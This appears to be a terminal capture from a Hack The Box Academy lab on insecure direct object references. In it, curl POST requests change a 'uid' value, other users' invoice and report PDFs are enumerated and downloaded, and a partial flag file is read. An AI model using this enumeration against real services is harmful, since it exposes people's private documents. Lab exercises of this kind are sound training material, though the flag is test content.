 File Edit View Search Terminal Help
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
00 868 100 863 100 5 59776 346 --:--:-- --:--:-- --:--:-- 57866
<li class='pure-tree_link'><a href='/documents/Invoice_1_09_2021.pdf' target='_blank'>
Invoice</a></li><li class='pure-tree_link'><a href='/documents/Report_1_10_2021.pdf' target='_
blank'>Report</a></li> </ul>
─[eu-academy-4]─[10.10.15.182]─[htb-ac-1032889@htb-m9r0jjfj1n]─[~]
[★]$ curl -X POST http://94.237.49.212:55717/documents.php -d "uid=1" | grep "<li class='
pure-tree_link'>"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
00 868 100 863 100 5 65393 378 --:--:-- --:--:-- --:--:-- 66769
<li class='pure-tree_link'><a href='/documents/Invoice_1_09_2021.pdf' target='_blank'>
Invoice</a></li><li class='pure-tree_link'><a href='/documents/Report_1_10_2021.pdf' target='_
blank'>Report</a></li> </ul>
─[eu-academy-4]─[10.10.15.182]─[htb-ac-1032889@htb-m9r0jjfj1n]─[~]
[★]$ curl -X POST http://94.237.49.212:55717/documents.php -d "uid=1" | grep -oP "\/docum
ents.*?.*"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
00 868 100 863 100 5 64330 372 --:--:-- --:--:-- --:--:-- 66769
/documents/Invoice_1_09_2021.pdf' target='_blank'>Invoice</a></li><li class='pure-tree_link'><
a href='/documents/Report_1_10_2021.pdf' target='_blank'>Report</a></li> </ul>
─[eu-academy-4]─[10.10.15.182]─[htb-ac-1032889@htb-m9r0jjfj1n]─[~]
[★]$ curl -X POST http://94.237.49.212:55717/documents.php -d "uid=1" | grep -oP "\/docum
ents.*?.pdf"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
00 868 100 863 100 5 65887 381 --:--:-- --:--:-- --:--:-- 66769
/documents/Invoice_1_09_2021.pdf
/documents/Report_1_10_2021.pdf
─[eu-academy-4]─[10.10.15.182]─[htb-ac-1032889@htb-m9r0jjfj1n]─[~]
[★]$ curl -X POST http://94.237.49.212:55717/documents.php -d "uid=1" | grep -oP "\/docum
ents.*?.pdf"
File Edit View Search Terminal Help
#ls
curl2.sh Invoice_2_08_2020.pdf.1 Report_15_01_2020.pdf.1
curlbash.sh Invoice_3_06_2020.pdf Report_16_01_2021.pdf
flag_11dfa168ac8eb2958e38425728623c98.txt Invoice_3_06_2020.pdf.1 Report_16_01_2021.pdf.1
Invoice_10_03_2020.pdf Invoice_4_07_2021.pdf Report_17_06_2021.pdf
Invoice_10_03_2020.pdf.1 Invoice_4_07_2021.pdf.1 Report_17_06_2021.pdf.1
Invoice_1_09_2021.pdf Invoice_5_06_2020.pdf Report_18_01_2020.pdf
Invoice_1_09_2021.pdf.1 Invoice_5_06_2020.pdf.1 Report_18_01_2020.pdf.1
Invoice_11_03_2021.pdf Invoice_6_09_2019.pdf Report_19_08_2020.pdf
Invoice_11_03_2021.pdf.1 Invoice_6_09_2019.pdf.1 Report_19_08_2020.pdf.1
Invoice_12_02_2020.pdf Invoice_7_11_2021.pdf Report_20_01_2021.pdf
Invoice_12_02_2020.pdf.1 Invoice_7_11_2021.pdf.1 Report_20_01_2021.pdf.1
Invoice_13_06_2020.pdf Invoice_8_06_2020.pdf Report_2_12_2020.pdf
Invoice_13_06_2020.pdf.1 Invoice_8_06_2020.pdf.1 Report_2_12_2020.pdf.1
Invoice_14_01_2021.pdf Invoice_9_04_2019.pdf Report_3_01_2020.pdf
Invoice_14_01_2021.pdf.1 Invoice_9_04_2019.pdf.1 Report_3_01_2020.pdf.1
Invoice_15_11_2020.pdf Report_10_05_2021.pdf Report_4_11_2020.pdf
Invoice_15_11_2020.pdf.1 Report_10_05_2021.pdf.1 Report_4_11_2020.pdf.1
Invoice_16_12_2021.pdf Report_1_10_2021.pdf Report_5_11_2021.pdf
Invoice_16_12_2021.pdf.1 Report_1_10_2021.pdf.1 Report_5_11_2021.pdf.1
Invoice_17_11_2021.pdf Report_11_04_2021.pdf Report_6_09_2020.pdf
Invoice_17_11_2021.pdf.1 Report_11_04_2021.pdf.1 Report_6_09_2020.pdf.1
Invoice_18_12_2020.pdf Report_12_04_2020.pdf Report_7_01_2020.pdf
Invoice_18_12_2020.pdf.1 Report_12_04_2020.pdf.1 Report_7_01_2020.pdf.1
Invoice_19_06_2020.pdf Report_13_01_2020.pdf Report_8_12_2020.pdf
Invoice_19_06_2020.pdf.1 Report_13_01_2020.pdf.1 Report_8_12_2020.pdf.1
Invoice_20_06_2020.pdf Report_14_01_2020.pdf Report_9_05_2020.pdf
Invoice_20_06_2020.pdf.1 Report_14_01_2020.pdf.1 Report_9_05_2020.pdf.1
Invoice_2_08_2020.pdf Report_15_01_2020.pdf
─[root@htb-m9r0jjfj1n]─[/home/htb-ac-1032889/test]
#cat flag_11dfa168ac8eb2958e38425728623c98.txt
HTB{4ll_f1l35
─[root@htb-m9r0jjfj1n]─[/home/htb-ac-1032889/test]
#